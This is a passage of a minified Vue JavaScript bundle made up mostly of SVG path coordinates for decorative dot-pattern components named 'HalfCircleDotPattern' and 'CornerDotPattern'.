2.601a2.948 2.948 0 0 1 4.168-4.168 2.947 2.947 0 0 1-4.168 4.168Zm11.375 2.02a3.21 3.21 0 0 1 .001-4.544 3.208 3.208 0 0 1 4.54.002 3.21 3.21 0 0 1 .001 4.54 3.213 3.213 0 0 1-4.542.001Zm11.704.975a3.146 3.146 0 1 1 4.452-4.446 3.146 3.146 0 0 1-4.452 4.446Zm11.705.201a3.145 3.145 0 1 1 4.448-4.448 3.145 3.145 0 0 1-4.448 4.448Zm11.659-.581a3.191 3.191 0 0 1 0-4.513 3.187 3.187 0 0 1 4.51.002 3.185 3.185 0 0 1 .001 4.509 3.192 3.192 0 0 1-4.511.002Zm11.794-1.599a2.947 2.947 0 1 1 4.166-4.169 2.947 2.947 0 0 1-4.166 4.169Zm11.492-2.232a2.947 2.947 0 1 1 4.169-4.166 2.947 2.947 0 0 1-4.169 4.166Zm11.511-3.231a2.66 2.66 0 1 1 3.762-3.762 2.655 2.655 0 0 1-.002 3.759 2.659 2.659 0 0 1-3.76.003Zm11.136-3.879a2.568 2.568 0 1 1 3.634-3.634 2.57 2.57 0 1 1-3.634 3.634Zm10.766-4.576a2.57 2.57 0 0 1 .002-3.634 2.569 2.569 0 1 1 3.633 3.634 2.57 2.57 0 0 1-3.635 0Zm10.437-5.322a2.571 2.571 0 0 1 0-3.635 2.568 2.568 0 0 1 3.634 0 2.57 2.57 0 1 1-3.634 3.635Zm10.154-6.151a2.393 2.393 0 1 1 3.384-3.383 2.393 2.393 0 0 1-3.384 3.383ZM81.548 5.086a1.637 1.637 0 1 1 2.318-2.317 1.637 1.637 0 0 1-2.318 2.317Zm9.179 7.098a2.28 2.28 0 0 1 .001-3.227 2.282 2.282 0 1 1-.001 3.228Zm10.092 5.958a2.235 2.235 0 0 1 .001-3.163 2.231 2.231 0 0 1 3.161.002c.875.875.874 2.289.002 3.161a2.238 2.238 0 0 1-3.164 0Zm10.496 5.248a2.148 2.148 0 1 1 3.037-3.039 2.148 2.148 0 0 1-3.037 3.039Zm10.739 4.633a2.172 2.172 0 1 1 3.073-3.07 2.172 2.172 0 0 1-3.073 3.07Zm11.077 3.862a2.126 2.126 0 1 1 3.005-3.008 2.126 2.126 0 0 1-3.005 3.008Zm10.955 3.466a2.568 2.568 0 0 1 .001-3.633 2.568 2.568 0 0 1 3.633 0 2.572 2.572 0 0 1 .001 3.633 2.571 2.571 0 0 1-3.635 0Zm11.19 2.673a2.948 2.948 0 0 1 4.168-4.168 2.947 2.947 0 0 1-4.168 4.168Zm11.64 1.586a2.88 2.88 0 0 1 4.073-4.072 2.88 2.88 0 0 1-4.073 4.072Zm11.801.752a2.703 2.703 0 1 1 3.823-3.823 2.703 2.703 0 0 1-3.823 3.823Zm11.705.093a2.702 2.702 0 0 1 .002-3.821 2.702 2.702 0 1 1 3.821 3.82 2.703 2.703 0 0 1-3.823.001Zm11.579-.571a2.858 2.858 0 0 1-.002-4.041 2.858 2.858 0 0 1 4.041.002 2.855 2.855 0 1 1-4.039 4.04Zm11.869-1.695a2.503 2.503 0 1 1 3.542-3.539 2.503 2.503 0 0 1-3.542 3.539Zm11.45-2.173a2.57 2.57 0 1 1 3.634.001 2.57 2.57 0 0 1-3.634-.001Zm11.622-3.26a2.148 2.148 0 1 1 3.037-3.039 2.148 2.148 0 0 1-3.037 3.04Zm10.804-3.416a2.57 2.57 0 1 1 3.634-3.634 2.57 2.57 0 0 1-3.634 3.634Zm11.184-4.788a2.085 2.085 0 0 1 .001-2.946 2.08 2.08 0 0 1 2.944 0 2.08 2.08 0 0 1 .001 2.944 2.084 2.084 0 0 1-2.946.002Zm10.323-4.949a2.349 2.349 0 1 1 3.323-3.32 2.349 2.349 0 0 1-3.323 3.32Zm10.499-6.168a1.86 1.86 0 0 1 .002-2.631 1.86 1.86 0 1 1 2.631 2.631 1.864 1.864 0 0 1-2.633 0Zm9.595-6.335a2.082 2.082 0 1 1 2.945-2.944 2.082 2.082 0 0 1-2.945 2.944Zm9.295-7.113a2.082 2.082 0 1 1 2.943-2.945 2.082 2.082 0 0 1-2.943 2.945ZM63.62 2.447a1.542 1.542 0 1 1 2.18-.001c-.6.6-1.58.603-2.18.001Zm9.24 7.245a1.236 1.236 0 1 1 1.747-1.75 1.236 1.236 0 0 1-1.747 1.75Zm9.069 7.27a1.795 1.795 0 0 1 2.537-2.537 1.794 1.794 0 0 1-2.537 2.537Zm9.95 6.21a1.706 1.706 0 0 1 .002-2.414 1.705 1.705 0 1 1 2.411 2.411 1.71 1.71 0 0 1-2.413.003Zm10.305 5.595a1.639 1.639 0 1 1 2.318-2.316 1.639 1.639 0 0 1-2.318 2.316Zm10.282 5.296a2.084 2.084 0 0 1 .002-2.946 2.077 2.077 0 0 1 2.942.002 2.08 2.08 0 1 1-2.944 2.944Zm11.237 3.952a1.572 1.572 0 1 1 2.224-2.224 1.573 1.573 0 0 1-2.224 2.224Zm10.777 3.975a2.082 2.082 0 1 1 2.944-2.945 2.082 2.082 0 0 1-2.944 2.945Zm11.393 2.86a2.014 2.014 0 1 1 2.85-2.85 2.015 2.015 0 1 1-2.85 2.85Zm11.215 2.475a2.414 2.414 0 1 1 3.416-3.415 2.414 2.414 0 0 1-3.416 3.415Zm11.482 1.6a2.591 2.591 0 1 1 3.665-3.665 2.59 2.59 0 1 1-3.665 3.665Zm11.814.601a2.415 2.415 0 0 1 3.417-3.416 2.417 2.417 0 0 1-3.417 3.416Zm11.548.155a2.636 2.636 0 1 1 3.731-3.725 2.636 2.636 0 0 1-3.731 3.725Zm12.4-1.451a1.617 1.617 0 1 1 2.288-2.287 1.617 1.617 0 0 1-2.288 2.286Zm11.116-.973a2.326 2.326 0 0 1 3.291-3.29 2.327 2.327 0 0 1-3.291 3.29Zm11.725-2.413a2.018 2.018 0 0 1 .001-2.854 2.012 2.012 0 0 1 2.85.004c.789.788.787 2.063.002 2.848a2.02 2.02 0 0 1-2.853.002Zm11.292-2.863a2.08 2.08 0 0 1 .001-2.944 2.082 2.082 0 1 1-.001 2.944Zm11.134-3.621a2.08 2.08 0 1 1 2.942-2.943 2.08 2.08 0 1 1-2.942 2.943Zm11.175-4.607a1.66 1.66 0 1 1 2.349-2.35 1.661 1.661 0 0 1-2.349 2.35Zm10.539-4.921a1.75 1.75 0 0 1 2.474-2.474 1.75 1.75 0 1 1-2.474 2.474Zm10.693-6.076a1.13 1.13 0 1 1 1.599-1.599 1.13 1.13 0 1 1-1.599 1.599Zm9.625-6.005a1.506 1.506 0 1 1 2.131-2.13 1.506 1.506 0 0 1-2.131 2.13Zm9.473-6.881a1.506 1.506 0 1 1 2.128-2.133 1.506 1.506 0 0 1-2.128 2.132Zm9.014-7.469a1.507 1.507 0 0 1 2.13-2.13 1.507 1.507 0 1 1-2.13 2.13ZM55.292 6.641a.907.907 0 1 1 1.282-1.283.907.907 0 0 1-1.282 1.283Zm8.892 7.617a.886.886 0 1 1 1.255-1.252.886.886 0 0 1-1.255 1.252Zm9.609 6.792a.465.465 0 1 1 .66-.662.465.465 0 0 1-.66.662Zm9.267 6.976a1.107 1.107 0 1 1 1.565-1.565 1.107 1.107 0 0 1-1.566 1.565Zm10.144 5.887a1.042 1.042 0 1 1 1.474-1.474 1.042 1.042 0 0 1-1.474 1.474Zm10.489 5.257a.955.955 0 0 1 .001-1.35.95.95 0 0 1 1.346.003.951.951 0 1 1-1.347 1.347Zm10.338 5.069a1.506 1.506 0 1 1 2.13-2.13 1.506 1.506 0 0 1-2.13 2.13Zm11.086 3.933a1.373 1.373 0 0 1 .002-1.945 1.367 1.367 0 0 1 1.94.002 1.37 1.37 0 0 1 .002 1.939 1.378 1.378 0 0 1-1.944.004Zm11.169 3.414a1.442 1.442 0 1 1 2.039-2.038 1.442 1.442 0 0 1-2.039 2.038Zm11.062 3.019a1.906 1.906 0 1 1 2.696-2.695 1.906 1.906 0 0 1-2.696 2.695Zm12.079 1.452a1.13 1.13 0 0 1 .001-1.6 1.129 1.129 0 0 1 1.599 0 1.132 1.132 0 0 1-1.6 1.6Zm11.478 1.468a1.352 1.352 0 0 1-.001-1.91 1.352 1.352 0 0 1 1.911 1.911 1.35 1.35 0 0 1-1.91-.001Zm11.472.839a1.662 1.662 0 0 1 2.349-2.349 1.662 1.662 0 0 1-2.349 2.35Zm11.957-.342a1.306 1.306 0 0 1 .001-1.85 1.303 1.303 0 0 1 1.847.002 1.308 1.308 0 0 1-1.848 1.849Zm11.462-.572a1.619 1.619 0 1 1 2.29-2.288 1.619 1.619 0 0 1-2.29 2.287Zm11.441-1.309a1.862 1.862 0 0 1 2.632-2.633 1.863 1.863 0 0 1-2.632 2.633Zm11.548-2.227a1.794 1.794 0 1 1 2.54-2.536 1.794 1.794 0 0 1-2.54 2.536Zm11.573-3.082a1.483 1.483 0 0 1 .001-2.1 1.484 1.484 0 1 1-.001 2.1Zm11.125-3.502a1.529 1.529 0 1 1 2.162-2.162 1.529 1.529 0 0 1-2.162 2.162Zm11.37-4.637a.91.91 0 1 1 1.288-1.284.91.91 0 0 1-1.288 1.284Zm10.602-4.78a.997.997 0 1 1 1.41-1.41.997.997 0 0 1-1.41 1.41Zm10.257-5.378a1.13 1.13 0 0 1 .001-1.6 1.13 1.13 0 1 1 1.599 1.599c-.44.44-1.158.444-1.6.001Zm10.241-6.315a.797.797 0 1 1 1.127-1.127.797.797 0 0 1-1.127 1.127Zm9.617-6.669a.796.796 0 0 1 .001-1.127.797.797 0 1 1-.001 1.127Zm9.215-7.234a.796.796 0 0 1 0-1.127.796.796 0 0 1 1.128 0 .799.799 0 0 1 0 1.127.8.8 0 0 1-1.128 0Zm8.753-7.764a.797.797 0 0 1 .003-1.127.796.796 0 1 1 1.126 1.126.798.798 0 0 1-1.129.001ZM74.416 32.662a.354.354 0 1 1 .499-.502.354.354 0 0 1-.499.502Zm10.004 6.13a.266.266 0 1 1 .376-.378.266.266 0 0 1-.375.378Zm10.33 5.551a.176.176 0 0 1 .003-.25.175.175 0 0 1 .249-.002.178.178 0 0 1-.251.252Zm10.084 5.515a.888.888 0 0 1 0-1.255.884.884 0 0 1 1.253.002.885.885 0 1 1-1.253 1.253Zm10.913 4.336a.799.799 0 1 1 1.13-1.128.799.799 0 0 1-1.13 1.128Zm10.816 4.034a1.168 1.168 0 1 1 1.653-1.651 1.168 1.168 0 0 1-1.653 1.65Zm11.757 2.656a.489.489 0 0 1 .69-.69.486.486 0 0 1-.002.688.486.486 0 0 1-.688.002Zm11.459 2.466a.466.466 0 1 1 .658-.659.466.466 0 0 1-.658.659Zm11.25 2.154a.908.908 0 1 1 1.285-1.283.908.908 0 0 1-1.285 1.283Zm11.582 1.232a.997.997 0 1 1 1.409-1.411.997.997 0 0 1-1.409 1.41Zm12.151.044a.356.356 0 0 1 .003-.502.351.351 0 0 1 .499.001.353.353 0 0 1 .001.499.357.357 0 0 1-.503.002Zm11.363.178a.841.841 0 1 1 1.19-1.19.841.841 0 0 1-1.19 1.19Zm11.574-.728a.996.996 0 1 1 1.409-1.408.997.997 0 0 1-1.409 1.409Zm11.776-1.68a.752.752 0 1 1 1.063-1.064.752.752 0 0 1-1.063 1.065Zm11.601-2.252a.62.62 0 1 1 .881-.876.62.62 0 0 1-.881.876Zm11.319-2.769a.686.686 0 1 1 .971-.972.686.686 0 0 1-.971.971Zm11.62-3.894a.066.066 0 0 1 0-.093.066.066 0 0 1 .093 0 .065.065 0 0 1 0 .093.066.066 0 0 1-.093 0Zm10.379-3.503a.91.91 0 0 1 1.285-1.285.908.908 0 1 1-1.285 1.285Zm11.233-5.224a.178.178 0 0 1 .001-.251.175.175 0 0 1 .25 0 .178.178 0 0 1-.251.251Zm10.358-5.238a.287.287 0 0 1 .003-.408.283.283 0 0 1 .405.001.285.285 0 0 1 .001.405.29.29 0 0 1-.409.002Z"},kc=V({__name:"HalfCircleDotPattern",props:{vertical:{type:Boolean}},setup(e){return(u,t)=>(m(),v("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:e.vertical?"0 0 94 374":"0 0 374 94",fill:"none","aria-hidden":"true"},[e.vertical?(m(),v("path",_c)):(m(),v("path",yc))],8,gc))}}),Ec={xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 423 314",fill:"none","aria-hidden":""},Ac=V({__name:"CornerDotPattern",props:{vertical:{type:Boolean}},setup(e){return(u,t)=>(m(),v("svg",Ec,[...t[0]||(t[0]=[I("path",{fill:"currentColor",d:"M.21-.287a2.926 2.926 0 1 1-.94 5.776A2.926 2.926 0 0 1 .21-.287ZM23.787 1.644a2.467 2.467 0 0 1 2.466 2.47 2.466 2.466 0 1 1-4.933 0c0-1.36 1.106-2.47 2.467-2.47ZM50.983-.438a3.475 3.475 0 0 1-3.468 3.483A3.475 3.475 0 0 1 44.029-.42a3.475 3.475 0 0 1 3.468-3.483 3.475 3.475 0 0 1 3.486 3.465ZM5.69 19.381a3.519 3.519 0 1 1 0 7.039 3.516 3.516 0 0 1-3.518-3.52 3.516 3.516 0 0 1 3.519-3.519ZM29.82 19.381a3.521 3.521 0 0 1 3.519 3.52 3.521 3.521 0 0 1-7.042 0 3.517 3.517 0 0 1 3.523-3.52ZM53.407 14a3.887 3.887 0 0 1 3.888 3.884 3.89 3.89 0 0 1-3.888 3.889 3.882 3.882 0 0 1-3.884-3.889A3.879 3.879 0 0 1 53.407 14ZM75.443 4.782a3.293 3.293 0 0 1 3.295 3.29 3.293 3.293 0 0 1-6.586 0 3.292 3.292 0 0 1 3.291-3.29ZM11.715 37.879a4.756 4.756 0 0 1 4.754 4.754 4.756 4.756 0 0 1-4.754 4.755 4.754 4.754 0 1 1 0-9.51ZM35.828 36.654a4.892 4.892 0 0 1 4.887 4.891 4.895 4.895 0 0 1-4.887 4.895 4.896 4.896 0 0 1-4.894-4.895 4.89 4.89 0 0 1 4.894-4.891ZM59.354 31.103a5.076 5.076 0 0 1 0 10.15 5.08 5.08 0 0 1-5.077-5.073 5.081 5.081 0 0 1 5.077-5.077ZM81.545 22.032a4.664 4.664 0 0 1 0 9.326 4.662 4.662 0 1 1 0-9.327ZM101.677 8.275a5.122 5.122 0 1 1 .002 10.244 5.122 5.122 0 0 1-.002-10.244ZM119.124-7.81a4.523 4.523 0 0 1 4.526 4.526c0 2.5-2.022 4.526-4.526 4.526a4.519 4.519 0 0 1-4.522-4.526c0-2.501 2.029-4.527 4.522-4.527ZM17.751 57.015a4.986 4.986 0 0 1 0 9.972 4.983 4.983 0 0 1-4.982-4.986 4.986 4.986 0 0 1 4.982-4.986ZM41.818 54.987a5.119 5.119 0 0 1 5.119 5.12 5.119 5.119 0 0 1-5.12 5.119 5.122 5.122 0 0 1-5.122-5.12 5.122 5.122 0 0 1 5.123-5.12ZM65.288 48.568a5.896 5.896 0 0 1 5.898 5.899 5.896 5.896 0 1 1-11.792 0 5.896 5.896 0 0 1 5.895-5.899ZM87.598 40.062a5.165 5.165 0 1 1-.001 10.33 5.165 5.165 0 0 1 0-10.33ZM108.179 26.85a5.763 5.763 0 0 1 5.765 5.762 5.763 5.763 0 0 1-11.526 0 5.765 5.765 0 0 1 5.761-5.761ZM126.541 11.54a5.395 5.395 0 1 1 0 10.79 5.395 5.395 0 0 1-5.396-5.397 5.391 5.391 0 0 1 5.396-5.393ZM142.216-6.822a5.397 5.397 0 0 1 0 10.794 5.398 5.398 0 0 1 0-10.794ZM-.336 74.676a5.606 5.606 0 0 1 0 11.212 5.6 5.6 0 0 1-5.601-5.606 5.603 5.603 0 0 1 5.6-5.606ZM23.79 76.431a4.695 4.695 0 1 1 0 9.391 4.692 4.692 0 0 1-4.692-4.697c0-2.6 2.097-4.694 4.693-4.694ZM47.803 72.247a6.357 6.357 0 1 1 0 12.713 6.356 6.356 0 0 1 0-12.713ZM71.238 66.314a6.445 6.445 0 0 1 6.445 6.45 6.441 6.441 0 0 1-6.445 6.445 6.444 6.444 0 0 1-6.445-6.446c0-3.56 2.88-6.45 6.445-6.45ZM93.63 57.772c3.28 0 5.94 2.66 5.94 5.944a5.942 5.942 0 1 1-11.882 0 5.943 5.943 0 0 1 5.943-5.944ZM114.537 45.28a6.357 6.357 0 1 1 0 12.713 6.356 6.356 0 0 1 0-12.713ZM133.562 31.15a5.623 5.623 0 1 1-5.624 5.62 5.62 5.62 0 0 1 5.624-5.62ZM150.338 13.323a6.081 6.081 0 0 1 6.08 6.08 6.085 6.085 0 0 1-6.08 6.085 6.082 6.082 0 1 1 0-12.166ZM164.53-6.034a5.898 5.898 0 0 1 5.894 5.898 5.898 5.898 0 0 1-5.894 5.899 5.905 5.905 0 0 1-5.901-5.899 5.9 5.9 0 0 1 5.901-5.898ZM5.681 94.542a5.542 5.542 0 0 1 0 11.082 5.542 5.542 0 0 1 0-11.082ZM29.83 93.452a6.63 6.63 0 0 1 6.632 6.632 6.63 6.63 0 1 1-13.259 0 6.63 6.63 0 0 1 6.628-6.632ZM53.782 90.248a6.812 6.812 0 0 1 6.81 6.814 6.809 6.809 0 0 1-6.81 6.811 6.814 6.814 0 0 1-6.813-6.81 6.818 6.818 0 0 1 6.813-6.815ZM77.185 84.24a6.814 6.814 0 0 1 0 13.625c-3.755 0-6.814-3.052-6.814-6.81a6.82 6.82 0 0 1 6.814-6.815ZM99.636 75.576a6.583 6.583 0 1 1 0 13.165 6.574 6.574 0 0 1-6.577-6.582 6.58 6.58 0 0 1 6.578-6.583ZM120.79 63.854a6.676 6.676 0 1 1 .002 13.352 6.676 6.676 0 0 1-.002-13.352ZM140.33 49.973a6.358 6.358 0 0 1 6.358 6.358 6.358 6.358 0 0 1-6.358 6.358 6.354 6.354 0 0 1-6.353-6.358 6.357 6.357 0 0 1 6.353-6.358ZM157.937 33.619a6.172 6.172 0 1 1 0 12.344 6.165 6.165 0 0 1-6.167-6.172 6.17 6.17 0 0 1 6.167-6.172ZM173.33 14.825a6.356 6.356 0 1 1-.004 12.714 6.356 6.356 0 0 1 .004-12.714ZM186.274-5.607a6.406 6.406 0 0 1 6.403 6.4 6.409 6.409 0 0 1-6.403 6.404 6.41 6.41 0 0 1-6.407-6.404c0-3.538 2.869-6.4 6.407-6.4ZM11.71 114.296a5.316 5.316 0 0 1 5.317 5.32 5.31 5.31 0 0 1-5.316 5.314 5.314 5.314 0 0 1-5.316-5.314 5.32 5.32 0 0 1 5.316-5.32ZM35.867 112.065a6.86 6.86 0 0 1 6.855 6.856 6.86 6.86 0 0 1-6.855 6.856c-3.781 0-6.86-3.071-6.86-6.856a6.858 6.858 0 0 1 6.86-6.856ZM59.764 109.815a5.669 5.669 0 0 1 5.666 5.667 5.665 5.665 0 0 1-5.666 5.666 5.663 5.663 0 0 1-5.666-5.666 5.666 5.666 0 0 1 5.666-5.667ZM83.12 102.347a6.998 6.998 0 0 1 0 13.994 6.996 6.996 0 1 1 0-13.994ZM105.629 93.725a6.86 6.86 0 0 1 0 13.72 6.858 6.858 0 0 1-6.856-6.86c0-3.789 3.071-6.86 6.856-6.86ZM126.992 82.447a6.855 6.855 0 0 1 6.855 6.86 6.858 6.858 0 1 1-13.718 0c0-3.79 3.074-6.86 6.863-6.86ZM146.927 68.858a6.815 6.815 0 0 1 6.817 6.811 6.818 6.818 0 0 1-6.817 6.814 6.81 6.81 0 0 1-6.81-6.814 6.809 6.809 0 0 1 6.81-6.81ZM165.178 53.365a6.494 6.494 0 0 1 0 12.987 6.49 6.49 0 0 1-6.49-6.496 6.485 6.485 0 0 1 6.49-6.491ZM181.519 35.608c3.561 0 6.437 2.888 6.437 6.45a6.44 6.44 0 0 1-6.437 6.445 6.448 6.448 0 1 1 0-12.895ZM195.708 15.701a6.812 6.812 0 0 1 6.81 6.814 6.809 6.809 0 0 1-6.81 6.811 6.814 6.814 0 0 1-6.813-6.81 6.817 6.817 0 0 1 6.813-6.815ZM207.586-4.112a5.596 5.596 0 0 1 5.594 5.595c0 3.09-2.505 5.59-5.594 5.59a5.593 5.593 0 1 1 0-11.185ZM-6.37 130.74a6.927 6.927 0 1 1 .002 13.854 6.927 6.927 0 0 1-.001-13.854ZM17.753 132.73a6.198 6.198 0 1 1 0 12.394 6.196 6.196 0 1 1 0-12.394ZM41.874 131.611c3.34 0 6.05 2.71 6.05 6.058a6.053 6.053 0 0 1-6.05 6.059 6.06 6.06 0 0 1 0-12.117ZM65.73 126.846a7.041 7.041 0 0 1 7.04 7.042 7.042 7.042 0 1 1-7.04-7.042ZM89.065 120.593a7.043 7.043 0 0 1 0 14.085 7.044 7.044 0 0 1-7.042-7.043 7.041 7.041 0 0 1 7.042-7.042ZM111.612 111.939a7.042 7.042 0 0 1 7.042 7.046 7.039 7.039 0 0 1-7.042 7.042 7.036 7.036 0 0 1-7.038-7.042 7.041 7.041 0 0 1 7.038-7.046ZM133.135 100.965a7.04 7.04 0 0 1 7.038 7.042 7.041 7.041 0 0 1-7.038 7.043 7.044 7.044 0 0 1-7.041-7.043 7.04 7.04 0 0 1 7.041-7.042ZM160.303 94.831a6.95 6.95 0 1 1-13.901.07 6.95 6.95 0 0 1 13.901-.07ZM172.164 72.789a6.858 6.858 0 0 1 6.855 6.86 6.857 6.857 0 0 1-6.855 6.86 6.857 6.857 0 0 1-6.855-6.86 6.858 6.858 0 0 1 6.855-6.86ZM189.245 55.663a6.902 6.902 0 0 1 6.901 6.902 6.902 6.902 0 0 1-6.901 6.906 6.903 6.903 0 0 1-6.905-6.906 6.9 6.9 0 0 1 6.905-6.902ZM204.445 36.798a6.998 6.998 0 0 1 0 13.994 6.998 6.998 0 0 1 0-13.994ZM217.6 16.63a6.902 6.902 0 0 1 6.901 6.906 6.902 6.902 0 1 1-13.802 0 6.902 6.902 0 0 1 6.901-6.906ZM228.569-4.326a6.34 6.34 0 0 1 0 12.679 6.34 6.34 0 0 1-6.335-6.34c0-3.5 2.835-6.34 6.335-6.34ZM-.354 151.401a6.1 6.1 0 0 1 6.099 6.104 6.102 6.102 0 1 1-12.206 0 6.104 6.104 0 0 1 6.107-6.104ZM23.8 152.319a5.771 5.771 0 1 1 .002 11.542 5.771 5.771 0 0 1-.002-11.542ZM47.894 149.595a6.74 6.74 0 0 1 6.741 6.742 6.74 6.74 0 1 1-13.483 0 6.745 6.745 0 0 1 6.742-6.742ZM71.696 146.991a5.28 5.28 0 1 1 0 10.562 5.283 5.283 0 0 1-5.282-5.283 5.278 5.278 0 0 1 5.282-5.279ZM94.997 138.98a6.952 6.952 0 1 1 0 13.903 6.943 6.943 0 0 1-6.946-6.951 6.949 6.949 0 0 1 6.946-6.952ZM117.596 130.317a7.04 7.04 0 0 1 7.038 7.042c0 3.884-3.146 7.046-7.038 7.046a7.044 7.044 0 0 1 0-14.088ZM139.249 119.607a7.04 7.04 0 0 1 7.037 7.043 7.04 7.04 0 1 1-14.079 0 7.042 7.042 0 0 1 7.042-7.043ZM159.764 106.861a7.047 7.047 0 0 1 7.042 7.043 7.044 7.044 0 0 1-7.042 7.042 7.043 7.043 0 0 1 0-14.085ZM178.957 92.24a6.997 6.997 0 1 1-.002 13.992 6.997 6.997 0 0 1 .002-13.991ZM196.652 75.927a6.858 6.858 0 0 1 6.855 6.86 6.858 6.858 0 1 1-13.718 0 6.86 6.86 0 0 1 6.863-6.86ZM212.668 57.706a6.993 6.993 0 0 1 6.996 6.996 6.995 6.995 0 1 1-13.988 0 6.994 6.994 0 0 1 6.992-6.996ZM226.87 38.112a7.04 7.04 0 0 1 7.037 7.043c0 3.888-3.146 7.046-7.037 7.046a7.042 7.042 0 0 1-7.042-7.046 7.041 7.041 0 0 1 7.042-7.043ZM239.116 17.286a7.042 7.042 0 1 1 0 14.085 7.038 7.038 0 0 1-7.038-7.042 7.041 7.041 0 0 1 7.038-7.043ZM249.291-3.103a5.53 5.53 0 0 1 5.529 5.526 5.53 5.53 0 0 1-11.058 0 5.526 5.526 0 0 1 5.529-5.526ZM5.68 170.403a6.723 6.723 0 0 1 0 13.443 6.714 6.714 0 0 1-6.72-6.72 6.722 6.722 0 0 1 6.72-6.723ZM29.831 170.514a6.612 6.612 0 0 1 6.612 6.609 6.611 6.611 0 0 1-13.22 0 6.611 6.611 0 0 1 6.608-6.609ZM53.894 169.35a5.604 5.604 0 0 1 5.605 5.61 5.6 5.6 0 0 1-5.605 5.605 5.609 5.609 0 0 1-5.609-5.605 5.615 5.615 0 0 1 5.61-5.61ZM77.662 164.68a5.965 5.965 0 0 1 5.97 5.967 5.965 5.965 0 0 1-5.97 5.967 5.961 5.961 0 0 1-5.963-5.967 5.964 5.964 0 0 1 5.963-5.967ZM100.947 157.589a6.63 6.63 0 0 1 6.628 6.632 6.628 6.628 0 0 1-6.628 6.632 6.634 6.634 0 0 1-6.635-6.632 6.63 6.63 0 0 1 6.635-6.632ZM123.56 148.782a6.952 6.952 0 1 1 0 13.903 6.95 6.95 0 0 1-6.951-6.952 6.954 6.954 0 0 1 6.951-6.951ZM145.333 138.292a6.949 6.949 0 0 1 6.947 6.951 6.948 6.948 0 1 1-13.897 0 6.949 6.949 0 0 1 6.95-6.951ZM166.065 125.814a7.044 7.044 0 0 1 7.042 7.042 7.044 7.044 0 0 1-7.042 7.042 7.044 7.044 0 0 1-7.042-7.042 7.044 7.044 0 0 1 7.042-7.042ZM185.604 111.611a7.045 7.045 0 0 1 7.042 7.043 7.044 7.044 0 0 1-7.042 7.042 7.038 7.038 0 0 1-7.038-7.042 7.039 7.039 0 0 1 7.038-7.043ZM203.808 95.76a6.998 6.998 0 0 1 0 13.994c-3.861 0-7.003-3.132-7.003-6.997 0-3.865 3.139-6.997 7.003-6.997ZM220.501 78.344a6.949 6.949 0 0 1 6.947 6.95 6.949 6.949 0 1 1-13.897 0 6.949 6.949 0 0 1 6.95-6.95ZM235.557 59.363a7.042 7.042 0 0 1 7.042 7.043 7.042 7.042 0 1 1-7.042-7.043ZM248.864 39.288a6.955 6.955 0 0 1 6.955 6.951 6.953 6.953 0 0 1-6.955 6.951 6.949 6.949 0 0 1-6.95-6.95 6.951 6.951 0 0 1 6.95-6.952ZM260.312 17.968c3.865 0 7 3.132 7 6.997a6.998 6.998 0 0 1-13.996 0 6.998 6.998 0 0 1 6.996-6.997ZM269.809-2.432a5.181 5.181 0 0 1 5.179 5.18 5.175 5.175 0 0 1-5.179 5.177 5.175 5.175 0 0 1-5.176-5.177 5.18 5.18 0 0 1 5.176-5.18ZM11.707 191.533a5.035 5.035 0 0 1 5.035 5.036 5.034 5.034 0 1 1-10.066 0 5.034 5.034 0 0 1 5.031-5.036ZM35.872 191.054a5.004 5.004 0 0 1 0 10.007 5.005 5.005 0 0 1 0-10.007ZM59.889 188.562a4.97 4.97 0 0 1 4.974 4.968 4.973 4.973 0 0 1-9.945 0 4.97 4.97 0 0 1 4.97-4.968ZM83.618 182.465a6.54 6.54 0 0 1 0 13.078 6.534 6.534 0 0 1-6.536-6.537 6.542 6.542 0 0 1 6.536-6.541ZM106.893 175.878a6.63 6.63 0 0 1 6.631 6.632 6.63 6.63 0 1 1-13.258 0 6.63 6.63 0 0 1 6.627-6.632ZM129.541 167.456a6.626 6.626 0 0 1 6.628 6.628 6.63 6.63 0 1 1-13.259 0 6.624 6.624 0 0 1 6.631-6.628ZM151.392 156.847a6.952 6.952 0 0 1 6.95 6.952 6.948 6.948 0 0 1-6.95 6.947 6.948 6.948 0 0 1-6.947-6.947c0-3.835 3.113-6.952 6.947-6.952ZM172.314 144.769a6.95 6.95 0 0 1 6.95 6.948 6.953 6.953 0 0 1-13.905 0 6.95 6.95 0 0 1 6.955-6.948ZM192.152 130.932a6.998 6.998 0 0 1 0 13.994 6.998 6.998 0 0 1 0-13.994ZM210.776 115.484a7.042 7.042 0 0 1 7.038 7.043 7.04 7.04 0 1 1-14.08 0 7.042 7.042 0 0 1 7.042-7.043ZM228.026 98.58a7.043 7.043 0 0 1 0 14.085 7.046 7.046 0 0 1-7.042-7.043 7.044 7.044 0 0 1 7.042-7.043ZM243.81 80.383a6.951 6.951 0 0 1 6.954 6.948 6.952 6.952 0 0 1-6.954 6.951 6.944 6.944 0 0 1-6.947-6.951 6.945 6.945 0 0 1 6.947-6.948ZM258.013 60.83a6.948 6.948 0 0 1 6.946 6.952 6.948 6.948 0 0 1-6.946 6.951 6.949 6.949 0 0 1-6.947-6.95 6.949 6.949 0 0 1 6.947-6.952ZM270.527 40.4a6.722 6.722 0 1 1 0 13.444 6.722 6.722 0 0 1 0-13.445ZM281.272 18.847a6.63 6.63 0 0 1 6.627 6.632 6.626 6.626 0 0 1-6.627 6.628 6.63 6.63 0 1 1 0-13.26ZM290.16-3.153a6.164 6.164 0 0 1 6.164 6.168 6.16 6.16 0 0 1-6.164 6.165 6.166 6.166 0 0 1 0-12.333ZM17.754 209.842a6.022 6.022 0 0 1 6.023 6.02 6.022 6.022 0 0 1-12.043 0 6.018 6.018 0 0 1 6.02-6.02ZM41.891 209.483a5.433 5.433 0 1 1 .003 10.867 5.433 5.433 0 0 1-.003-10.867ZM65.89 206.582a5.493 5.493 0 1 1 0 10.987 5.492 5.492 0 0 1-5.492-5.495 5.492 5.492 0 0 1 5.492-5.492ZM89.584 201.416a5.945 5.945 0 0 1 0 11.888 5.945 5.945 0 0 1 0-11.888ZM112.836 194.352a6.447 6.447 0 0 1 6.445 6.449 6.443 6.443 0 1 1-12.886 0 6.443 6.443 0 0 1 6.441-6.449ZM135.498 186.355a6.084 6.084 0 0 1 0 12.166 6.082 6.082 0 0 1-6.08-6.081 6.082 6.082 0 0 1 6.08-6.085ZM157.44 175.692a6.628 6.628 0 0 1 6.631 6.632 6.628 6.628 0 0 1-6.631 6.632 6.625 6.625 0 0 1-6.628-6.632 6.63 6.63 0 0 1 6.628-6.632ZM178.518 163.88a6.63 6.63 0 0 1 6.627 6.632 6.63 6.63 0 0 1-6.627 6.632 6.63 6.63 0 